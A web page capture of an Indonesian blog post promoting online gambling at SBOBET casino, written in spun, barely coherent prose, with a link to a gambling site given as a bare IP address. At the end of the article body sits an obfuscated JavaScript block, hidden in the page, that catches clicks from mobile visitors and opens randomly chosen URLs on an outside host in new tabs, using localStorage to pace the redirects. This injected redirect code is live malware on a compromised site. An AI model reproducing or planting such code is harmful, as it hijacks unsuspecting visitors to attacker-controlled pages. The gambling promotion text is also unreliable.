							</div>
													</div>

					<div class="gmr-table-cell gmr-table-menu">
						<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a>
						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu"><li><a href="https://thespykiller.co.uk/wp-admin/nav-menus.php" style="border: none !important;">Add a Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
					</div>
	</div>
</div>

<div class="container">
	<div class="clearfix gmr-headwrapper">
		<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>			</div>
</div>

<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="top-header">
		<div class="container">
			<div class="gmr-menuwrap clearfix">
				<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li class="page_item page-item-2"><a href="https://thespykiller.co.uk/sample-page/"><span itemprop="name">Sample Page</span></a></li>
</ul>
				</nav><!-- #site-navigation -->
			</div>
					</div>
	</div><!-- .top-header -->
</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
			<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
		<div class="gmr-table-row">
			<div class="gmr-table-cell">
						<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/" href="https://thespykiller.co.uk/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/category/uncategorized/" href="https://thespykiller.co.uk/category/uncategorized/">
									<span itemprop="name">Uncategorized</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Taruhan Online Di Sbobet Casino Terpilih Indonesia</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
						</div>
			<div class="gmr-table-cell">
			<ul class="single-social-icon pull-right"><li class="social-text">Follow Us</li><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>			</div>
		</div>
	</div>

	
<article id="post-143" class="post-143 post type-post status-publish format-standard category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
			<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="October 24, 2021">October 24, 2021</time><time class="updated" datetime="2021-10-24T04:06:24+00:00">October 24, 2021</time></span><span class="screen-reader-text">by <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span></div>						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Taruhan Online Di Sbobet Casino Terpilih Indonesia</h1>				<div class="gmr-metacontent-single"><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span><span class="meta-separator">-</span><span class="cat-links"><a href="https://thespykiller.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-separator">-</span><span class="cat-links">935 views</span></div>			</header><!-- .entry-header -->

			<div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Ftaruhan-online-di-sbobet-casino-terpilih-indonesia%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Ftaruhan-online-di-sbobet-casino-terpilih-indonesia%2F&amp;text=Taruhan%20Online%20Di%20Sbobet%20Casino%20Terpilih%20Indonesia" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Ftaruhan-online-di-sbobet-casino-terpilih-indonesia%2F&amp;media=&amp;description=Taruhan%20Online%20Di%20Sbobet%20Casino%20Terpilih%20Indonesia" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Taruhan%20Online%20Di%20Sbobet%20Casino%20Terpilih%20Indonesia%20http%3A%2F%2Fthespykiller.co.uk%2Ftaruhan-online-di-sbobet-casino-terpilih-indonesia%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div>		</div>

		<div class="gmr-featured-wrap">
					</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Ftaruhan-online-di-sbobet-casino-terpilih-indonesia%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Ftaruhan-online-di-sbobet-casino-terpilih-indonesia%2F&amp;text=Taruhan%20Online%20Di%20Sbobet%20Casino%20Terpilih%20Indonesia" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Ftaruhan-online-di-sbobet-casino-terpilih-indonesia%2F&amp;media=&amp;description=Taruhan%20Online%20Di%20Sbobet%20Casino%20Terpilih%20Indonesia" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Taruhan%20Online%20Di%20Sbobet%20Casino%20Terpilih%20Indonesia%20http%3A%2F%2Fthespykiller.co.uk%2Ftaruhan-online-di-sbobet-casino-terpilih-indonesia%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<p>Judi online yakni satu permainan yang demikian membahagiakan. Seluruhnya agen taruhan online di mana telah populer bikin satu unit lunak yang mempunyai maksud tuk dapat dicicipi beberapa penyuka judi online dari tiap tanah air. Gambling online merupakan video games yang bikin tiap-tiap fansnya benar-benar senang di pekerjaan berkaitan. Permainan seperti blackjack, roulette, sicbo, dan baccarat dalam sebagai suguhan tenar di mana punya agen Sbobet online kasino. Dengan beragam ternyata pekerjaan di sini. Tiap-tiap penggila taruhan online dapat memutus games dalam mereka gemari.</p>
<p>Dalam roman ini akan kami uraikan sejumlah soal yang bisa bikin anda ketarik main taruhan online ialah di pada biro taruhan sbobet. Situs sbobet mencapai tempat nomor satu menyamai banyak agen taruhan online yang lain. Acara sbobet casino yang kuasai di Asia serta Eropa ini buat seluruhnya pecinta judi di internet lewat seluruh penjuru menuruti keputusan bermain secara benar, langsungkan dengan demikian bersih, serta penuh cara. Sbobet udah menyuguhkan berbagai rupa permainan judi yang bisa membuat semua penggemar setianya nikmati online games taruhan di dunia siber yang paling membahagiakan.</p>
<p>Permainan ini disebutkan online kasino dikarenakan pelbagai suguhan casino riil didalamnya. Acara di mana siapkan bervariatifnya kesibukan kasino online ini membuat setiap penggemar taruhan online bukan disarankan ada langsung ke negara yang menyediakan dan memutuskan casino online. Suatu ini teramat mempermudah betaruh di jagat maya dalam tidak bisa berangkat ke negara yang menyuguhkan hiburan casino, automatic konsumen hanya bisa mempercayakan internet buat bisa ada di suguhan online kasino.</p>
<p>SBOBET persembahkan permainan kasino pada biasanya di situs situs taruhan online yang bandar berikan. Upaya SBOBET bikin permainan ini menjadi hidangan efisien sudah terwujud karena pada biasanya konsumen setia judi online tak usah ada ke arah tempat di mana sediakan acara itu.  Permainan ini yang membuat kesemuanya fans taruhan online jadi teramat puas main taruhan online, serta kesenangan berikut waktu bikin ekonomi beberapa player taruhan online naik pandai.</p>
<p>Dalam semua perihal, SBOBET kasino memberikan service di mana baik sekali, dari udah layanan sampai antara muka di dalam permainan yang udah didatangkan oleh SBOBET. Acara yang kebanyakan dimainkan di negara yang membolehkan kompetisi ini saat ini bisa bettor rasakan dalam internet bandar taruhan online lalu layaknya seperti konsumen setia bet yang nikmati acara kasino SBOBET. Ini yaitu satu diantara daya magnet seluruhnya player judi online selalu bermain bola casino. Ini merupakan games casino yang menggelar kesenangan yang maju sangat cepat setelah itu bertambah konsumen serta fansnya.</p>
<p> <a href="https://36.255.140.204">1Bandar</a>  SBOBET telah mendatangkan banyak sekali permainan yang telah dimainkan oleh pemain gambling casino, selingan yang betul-betul digemari beberapa pelaku judi online serta taruhan kasino ini merupakan mainan dalam telah menjadi permainan di mana jadi legenda. Selingan ini yaitu permainan Roulette dan disamping permainan ini adalah mainan yang paling tua yang tampil di peristiwa judi kasino online. Nominasi permainan paling tua yang sempat berada pada dalam dalam legenda kasino diberi di permainan ini.</p>
<p>Beberapa penggila taruhan ini telah mendapatkan permainan yang menarik dan jadi game dalam bisa hilangkan kebosanan pantas yang penggemar nanti-nantikan sesudah itu mengharapkan. Serta bandar taruhan SBOBET bisa membaca semuanya kemauan beberapa pecintanya dengan karena itu ini jadi satu diantara kedahsyatan tertentu buat mencapai pemain bet sebanyaknya. Operator kami yang siap layani anda sepanjang 24 jam non-stop.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x4a\x45\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x53\x6f\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x4c\x58\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x58\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x6d\x77\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x44\x78\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x67\x52\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x72\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x6c\x50\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x41\x4e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thespykiller.co.uk/keuntungan-bermain-togel-di-website-judi-online-paling-dipercaya/" rel="prev"><span>Previous post</span> Keuntungan Bermain Togel Di Website Judi Online Paling Dipercaya</a></div><div class="nav-next"><a href="https://thespykiller.co.uk/teknik-waktu-pilih-web-casino-online/" rel="next"><span>Next post</span> Teknik Waktu Pilih Web Casino Online</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Don't Miss</span></h3><ul><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" itemprop="url" class="rp-title" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" itemprop="url" class="rp-title" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" itemprop="url" class="rp-title" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></div></li><li><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" fetchpriority="high" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="(max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" class="rp-title" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" itemprop="url" class="rp-title" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" itemprop="url" class="rp-title" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">

	<h3 class="comment-maintitle">Comment</h3>

	<div id="comments" class="comments-area">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/taruhan-online-di-sbobet-casino-terpilih-indonesia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thespykiller.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment" class="gmr-hidden">Comment</label><textarea id="comment" name="comment" cols="45" rows="4" placeholder="Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='143' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>News Feed</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-1687 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" class="rp-title" itemprop="url" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1685 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" class="rp-title" itemprop="url" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1680 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" class="rp-title" itemprop="url" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1672 post type-post status-publish format-standard has-post-thumbnail category-uncategorized"><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: 